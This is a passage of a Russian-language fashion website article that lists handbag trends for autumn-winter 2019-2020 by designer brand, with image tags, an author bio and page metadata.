Ни одна девушка не устоит перед переливами нежного меха сумки из коллекции осень-зима 2019-2020 бренда Chloe, цветовые переходы которого ласкают взор, а прикосновение к мягкой поверхности волнует воображение. Не упустили шанс использовать эффект ворсистой фактуры в своих творениях и дизайнеры Prada, Chanel, Balenciaga.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/8e68aab14f609026082be928ee50fbfb.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Chloé</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/681cb55f90374fc5872f8e706f592c98.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Prada</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/0a5b1d5a4d77565f6c878abb01559905.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Chanel</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/19623e1bca0248308c2a623b8d851f23.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Balenciaga</p><h2>Тренд № 5 &#8211; Сумки из кожи питона</h2><p style="text-align: justify;">Сумки, которые наверняка утратят свою актуальность уже в следующем году, можно покупать в масс-маркете. А вот классическая модель, которая не подведет в самых ответственных ситуациях и никогда не выйдет из моды, должна выбираться долго и придирчиво. Традиционно изысканный универсальный экземпляр из натуральной кожи питона от Givenchy дополнит деловой образ приставкой chic, органично вольется в повседневный look, станет отличной инвестицией.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/be2fb70fe762ab20e477a10af6535a49.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Givenchy</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/b3bda3bc3a687a17a0a977ef65b4fe7e.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><h2>Тренд № 6 &#8211; Сумки с анималистичным принтом</h2><p style="text-align: justify;">Женщины-вамп в восторге от сумок с анималистичным принтом, которые вошли в историю уличного шика. Хорошо натренированный на подиумных аксессуарах взгляд моментально выхватывает из модельного ряда хищную расцветку любимого тренда.</p><p style="text-align: justify;">Сумка с имитацией леопардового рисунка от Louis Vuitton, дополнена современным стилем люкс и оттенком гламура.</p><p style="text-align: justify;">Богатая фактура материала сумки с длинным ремнем через плечо от Michael Kors Collection вызывает разные ассоциации при тактильном контакте. Гладкая тонкая кожа аксессуара марки Tod’s радует матовой шероховатостью.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/7063b163aefaee55d824c3f2b6309d61.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Louis Vuitton</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/f03a58e76943c9abe8ca9e84de5d35e6.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Tod&#8217;s</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/6066c910a2d95153775b3540a5135923.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Michael Kors Collection</p><h2>Тренд № 7 &#8211; Mini формат</h2><p style="text-align: justify;">Габариты обычных сумок медленно растаяли и остановились на параметрах вечерних аксессуаров, как у вариантов, предлагаемых Celine и Givenchy.</p><p style="text-align: justify;">Внешнее оформление малышки бренда Bottega Veneta напоминает нарядное дополнение.</p><p style="text-align: justify;">Тренды, которые били рекорды популярности в далекие нулевые годы, тотчас попали в список must have предстоящего зимнего сезона.</p><p style="text-align: justify;">Непрактичные экземпляры представлены в коллекциях модных домов Stella McCartney и Balenciaga.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/732bcae137d4f84eafdf2b20e91421eb.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Stella McCartney</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/0179711c1a8c6190e875e54d35cbd2ca.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Balenciaga</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/20c34650d6aac1ac836c2988f88107f4.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Bottega Veneta</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/007858b7a3cf4d13ea51a6523ef25768.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Celine</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/985d242f450d78e8373c8a0aa5d180c5.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Givenchy</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/7c2dc5fbad311975ca5e199f76f9b44c.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Givenchy</p><h2>Тренд № 8 &#8211; Сумки на цепочке</h2><p style="text-align: justify;">Маленькая сумка на длинной цепочке, которую девушки с удовольствием носят через плечо, гордо стоит в одном ряду с черными брюками, белой рубашкой и лодочками. Это классика.</p><p style="text-align: justify;">Потеснив миниатюрных малюток, в модельный ряд внедряются сумки привычного размера от Burberry, Chloe, Dolce &amp; Gabbana. Кроме обязательных атрибутов: телефона, паспорта и водительского удостоверения, теперь можно носить с собой минимальный набор косметики.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/67f5bc71e8e805ef7dbe520af27788f9.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Burberry</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/09e85bb611cefee33cd5980c608c98b6.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Chloé</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/1ca75ee74dc9a69e017f2e063f4672ea.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Dolce &amp; Gabbana</p><h2>Тренд № 9 &#8211; Плоские сумки-папки</h2><p style="text-align: justify;">Сумка-папка, которая ранее составляла пару офисному платью, стала универсальным дополнением и отлично вписывается в повседневный лук.</p><p style="text-align: justify;">Аккуратного размера аксессуары от Louis Vuitton или Stella McCartney прямоугольной формы с аккуратным клапаном идеально подходят бизнес леди. Жесткая форма и четкие геометрические линии сумок уместны в рабочей обстановке, их удобно держать в руке.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/a0ad2329145084f65b1702bb742ba0cb.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Louis Vuitton</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/4f3b51213ccebdd10c76376fd090ca53.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Louis Vuitton</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/b3ca25019ac63306a184eb3bf26be82e.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Stella McCartney</p><h2>Тренд № 10 &#8211; Сумки из курточной ткани</h2><p style="text-align: justify;">Исходя из того, что хранилище нужных вещей должно быть вместительным, лучшего варианта, чем объемная сумка из курточной ткани, не найти. Модель цвета яркой бирюзы от Maison Margiela способна хранить не только документы, телефон и ключи, но и всю историю жизни женщины.</p><p style="text-align: justify;">Деловые бумаги и объемный ежедневник, вместительная косметичка и современный гаджет легко поместятся в модной сумке Off-White, которая ранее не входила в число фаворитов. Повышенный интерес к ретро-теме все расставил на свои места. Удобные сумки от Prada и Dries van Noten вернулись и нашли своих почитателей.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/c6d4e9afa941193be52d4e25e52c9c8f.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Maison Margiela</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/6692acd0ea2574ebcedd7ad1aad9a83c.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Off-White</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/3ece22b4448c65b083f3a30ba2f26b00.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Prada</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/2686dd790e0e4fad9bc0f468750ddeb2.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Dries Van Noten</p><h2>Тренд № 11 &#8211; Сумки в форме цилиндра</h2><p style="text-align: justify;">На fashion арену вновь вернулись аксессуары с необычной геометрией.</p><p style="text-align: justify;">Интересная сумка цилиндрической формы без проблем вписывается в повседневный комплект, становится верной подругой стильной девушки. Отставив в сторону дерзкие эксперименты с цветом, дизайнеры Miu Miu, Sacai, Stella McCartney пришли к выводу, что черные и коричневые сумки – оптимальное решение сезонного образа.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/896f75683076b6983c01ac7f7042db20.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Miu Miu</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/a0f45ca92431a436133c67793c10b0c0.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Sacai</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/06e9d7569d6db3b94536a61ca4d7d935.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Stella McCartney</p><h2>Тренд № 12 &#8211; Сумки на широком ремне</h2><p style="text-align: justify;">Компактный аксессуар на широком ремне с многочисленными кармашками и отделами позволяет полностью освободить руки.</p><p style="text-align: justify;">В наступившем сезоне сумки слегка видоизменились, в фасонах от бренда Givenchy отслеживается изрядная доля декоративности, но несомненная функциональность и броская щеголеватость остаются неизменными.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/719373d750e5304a9bd6bfb4b55e2ae4.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Givenchy</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/524ee9471239802d3cdf1a2e4f9eeb5b.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><h2>Must have &#8211; Классическая сумка тоут</h2><p style="text-align: justify;">Статусное положение сумки прямоугольной формы, дополненной удобным ремнем, видно за версту. В рекламе не нуждается ни дорогой материал, ни сложный процесс производства. Грамотный маркетинговый расчет был изначально заложен в декоре благородных аксессуаров от Hermes, Louis Vuitton, Thom Brovne. Узнаваемый дизайн в разных интерпретациях красноречиво выдает благородное происхождение и приятно ласкает глаз. На компактные сумки хочется не просто любоваться – ими хочется обладать.</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/36a5367c5f99be9a414331f0478ef420.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Hermès</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/b78d37efbde78b96e2e563f453db9893.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Louis Vuitton</p><p><p><img decoding="async" title="Выбираем модную сумку на сезон осень-зима 2019-2020" src="/wp-content/uploads/2023/02/8f9df254edb65e0049c6ddd38c86dcd0.jpg"  alt="Выбираем модную сумку на сезон осень-зима 2019-2020" /></p></p><p>Thom Browne</p><p>Узнайте, <a href="/moda/trendy-v-odezhde/modnye-sumki-2021/" target="_blank" rel="noopener" data-wpel-link="internal">какие сумки будут в моде в 2021 году</a>.</p><p>Автор статьиЕвстигнеева АннаГлавный редактор, стилист и эксперт в области nail дизайна.<span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;popup&quot;,&quot;expertType&quot;:&quot;self&quot;,&quot;expertId&quot;:&quot;&quot;,&quot;use_phone&quot;:1,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;c6ead6d9242e2523beeab00217e4144464c25e06628e70e1a1b87c5d80d8cac6&quot;}">Задать вопрос</span></p><p>Вы можете найти больше информации обо мне на этих сайтах <a href="https://zen.yandex.ru/new_trend" rel="nofollow" data-wpel-link="exclude">тут</a> и <a href="https://masternail.su/ob-avtore/" rel="&quot;nofollow&quot;" data-wpel-link="exclude">тут</a>.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-02-27T19:30:46+03:00","datePublished":"2023-02-27T19:30:46+03:00","dateModified":"2023-02-27T19:30:46+03:00","headline":"\u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u043c\u043e\u0434\u043d\u0443\u044e \u0441\u0443\u043c\u043a\u0443 \u043d\u0430 \u0441\u0435\u0437\u043e\u043d \u043e\u0441\u0435\u043d\u044c-\u0437\u0438\u043c\u0430 2019-2020","name":"\u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u043c\u043e\u0434\u043d\u0443\u044e \u0441\u0443\u043c\u043a\u0443 \u043d\u0430 \u0441\u0435\u0437\u043e\u043d \u043e\u0441\u0435\u043d\u044c-\u0437\u0438\u043c\u0430 2019-2020","keywords":[],"url":"https:\/\/vivalady.info\/stati\/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020\/","description":"\u0442\u0440\u0435\u043d\u0434\u044b \u0432 \u043e\u0434\u0416\u0435\u043d\u0441\u043a\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e. \u041f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u0441\u0442\u0438\u043b\u0435\u0432\u044b\u0445 \u0438\u0434\u0435\u0439 \u043e\u0441\u0435\u043d\u044c-\u0437\u0438\u043c\u0430 2019-2020 \u0447\u0435\u0442\u043a\u043e \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442 \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441, \u043a\u0430\u043a\u0438\u0435 \u0441\u0443\u043c\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043b\u0438\u0434\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0441\u043e\u0441\u0442","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/vybiraem-modnuyu-sumku-na-sezon-osen-zima-2019-2020\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u0442\u0440\u0435\u043d\u0434\u044b \u0432 \u043e\u0434\u0416\u0435\u043d\u0441\u043a\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c\u044e. \u041f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u0441\u0442\u0438\u043b\u0435\u0432\u044b\u0445 \u0438\u0434\u0435\u0439 \u043e\u0441\u0435\u043d\u044c-\u0437\u0438\u043c\u0430 2019-2020 \u0447\u0435\u0442\u043a\u043e \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442 \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441, \u043a\u0430\u043a\u0438\u0435 \u0441\u0443\u043c\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043b\u0438\u0434\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u043c\u043e\u0434\u043d\u044b\u0445 \u043e\u0431\u0440\u0430\u0437\u043e\u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430.\u041c\u043e\u0434\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u043f\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0433\u0430\u0440\u0434\u0435\u0440\u043e\u0431\u0430 \u043d\u043e\u0432\u044b\u043c\u0438 \u044d\u043a\u0437\u0435\u043c\u043f\u043b\u044f\u0440\u0430\u043c\u0438. \u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u043c\u0430\u043a\u0441\u0438 \u0441\u0430\u0439\u0437 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u043d\u044b\u0435 \u043f\u043e\u0434\u0440\u0443\u0436\u043a\u0438, \u0441\u0434\u0435\u0440\u0436\u0430\u043d\u043d\u043e\u0433\u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0430 \u0438\u043b\u0438 \u0449\u0435\u0434\u0440\u043e \u0441\u0434\u043e\u0431\u0440\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u043a\u043e\u0440\u043e\u043c, \u043e\u043d\u0438 \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u0435\u0440\u0434\u0446\u0435 \u0431\u0438\u0442\u044c\u0441\u044f \u0443\u0447\u0430\u0449\u0435\u043d\u043d\u043e \u0441 \u043f\u0435\u0440\u0432\u043e\u0439 \u0432\u0441\u0442\u0440\u0435\u0447\u0438.\u0422\u0440\u0435\u043d\u0434 \u2116 1 &#8211; \u0421\u0443\u043c\u043a\u0430 \u043d\u0430 \u043f\u043e\u044f\u0441\u0435\u0423\u0434\u043e\u0431\u0441\u0442\u0432\u043e, \u0432\u043e\u0437\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432 \u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0443\u044e \u0441\u0442\u0435\u043f\u0435\u043d\u044c, \u2013 \u0442\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e, \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u0442\u0434\u0430\u044e\u0442 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u0435 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0432 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0445 \u0441\u0443\u043c\u043a\u0430\u0445. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u043e\u0442 Givenchy, \u0446\u0435\u043f\u043e\u0447\u043a\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0440\u0435\u043f\u0438\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u044f\u0441, \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043a\u043e\u043d\u043a\u0443\u0440\u0441 \u0432 \u0431\u043e\u0440\u044c\u0431\u0435 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044f\u043c\u0438.\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u043a\u043e\u0437\u044b\u0440\u044c \u0432 \u043f\u043e\u043b\u044c\u0437\u0443 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0439 \u043b\u044e\u0431\u0438\u043c\u0438\u0446\u044b \u2013 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c. \u041c\u043e\u0434\u043d\u0430\u044f \u0441\u0443\u043c\u043a\u0430 \u043d\u0435 \u043f\u043e\u043b\u0437\u0435\u0442 \u0441 \u043f\u043b\u0435\u0447\u0430, \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u044f \u0440\u0438\u0441\u043a \u0441\u0432\u043e\u0435\u0439 \u0445\u043e\u0437\u044f\u0439\u043a\u0438 \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u043a\u043b\u044e\u0447\u0435\u0439, \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0445 \u043a\u0430\u0440\u0442\u043e\u0447\u0435\u043a. \u0412\u0435\u0440\u043d\u0430\u044f \u0441\u043f\u0443\u0442\u043d\u0438\u0446\u0430 \u043e\u0442 Chanel \u0438\u043b\u0438 Just Cavalli \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u044f\u0435\u0442 \u044d\u043b\u0435\u0433\u0430\u043d\u0442\u043d\u044b\u0439 \u043b\u0443\u043a, \u0430 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0440\u0443\u0436\u043a\u0430 \u043e\u0442 Hermes \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0448\u043e\u0440\u0442\u0430\u043c\u0438.\u041d\u0430\u0440\u044f\u0434\u0443 \u0441 \u043f\u043e\u044f\u0441\u043d\u044b\u043c\u0438 \u0441\u0443\u043c\u043a\u0430\u043c\u0438 \u0441\u0442\u0440\u043e\u0433\u043e\u0439 \u0433\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b \u0432 \u0444\u044d\u0448\u043d-\u043e\u0431\u0440\u0430\u0437\u044b \u0445\u043e\u0440\u043e\u0448\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043c\u044f\u0433\u043a\u0438\u0435 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b, \u043a\u0430\u043a \u0443 Odri by Yana, Versace, Braschi.Just CavalliChanelGivenchyHerm\u00e8sVersaceBraschiOdri by Yana\u0422\u0440\u0435\u043d\u0434 \u2116 2 &#8211; \u0421\u0442\u0435\u0433\u0430\u043d\u0430\u044f \u0441\u0443\u043c\u043a\u0430-\u0448\u043e\u043f\u043f\u0435\u0440\u0414\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u0441\u043a\u0438\u0439 \u043a\u0443\u0440\u0441 \u043d\u0430 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432 \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u043e. \u041d\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0441\u043c\u043e\u0442\u0440\u0435\u0432\u0448\u0438\u0441\u044c, \u0432 \u043c\u043e\u0434\u043d\u044b\u0445 \u0436\u0435\u043d\u0441\u043a\u0438\u0445 \u0441\u0443\u043c\u043a\u0430\u0445 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438 \u0440\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0437\u0435\u0440\u043d\u043e, \u0438 \u0432\u043a\u0443\u0441\u043d\u0430\u044f \u0438\u0437\u044e\u043c\u0438\u043d\u043a\u0430. \u0421\u0443\u043c\u043a\u0438-\u0448\u043e\u043f\u043f\u0435\u0440\u044b \u043d\u0430\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u043e \u043e\u0442\u0432\u043e\u0435\u0432\u044b\u0432\u0430\u044e\u0442 \u0441\u0435\u0431\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0434\u0435\u043b\u043e\u0432\u043e\u043c \u0433\u0430\u0440\u0434\u0435\u0440\u043e\u0431\u0435.\u0410 \u043f\u043e\u043a\u0430 \u043c\u043e\u0434\u043d\u044b\u0435 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u043d\u044b\u0435 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u043e\u0442 Balenciaga (\u0444\u043e\u0442\u043e) \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0430\u0441\u0441\u043b\u0430\u0431\u043b\u0435\u043d\u043d\u044b\u0439 look \u0434\u043b\u044f \u043f\u043e\u0445\u043e\u0434\u0430 \u043f\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430\u043c, \u043f\u0440\u043e\u0433\u0443\u043b\u043e\u043a \u0441 \u0434\u0435\u0442\u044c\u043c\u0438 \u0438\u043b\u0438 \u0434\u0440\u0443\u0437\u044c\u044f\u043c. \u0421\u0442\u0438\u043b\u044c\u043d\u044b\u0435 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0435 \u0440\u0443\u0447\u043a\u0438 \u043b\u0435\u0433\u043a\u043e \u0432\u044b\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442 \u043b\u044e\u0431\u043e\u0439 \u0432\u0435\u0441, \u0430 \u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u044f\u0447\u0435\u0442 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0435.Balenciaga\u0422\u0440\u0435\u043d\u0434 \u2116 3 &#8211; \u042f\u0440\u043a\u0438\u0435 \u0441\u0443\u043c\u043a\u0438\u0414\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u044b \u0440\u0435\u0448\u0438\u043b\u0438 \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u0441\u0435\u043c\u0438 \u0446\u0432\u0435\u0442\u0430\u043c\u0438 \u0440\u0430\u0434\u0443\u0433\u0438 \u043c\u043e\u0434\u043d\u044b\u0435 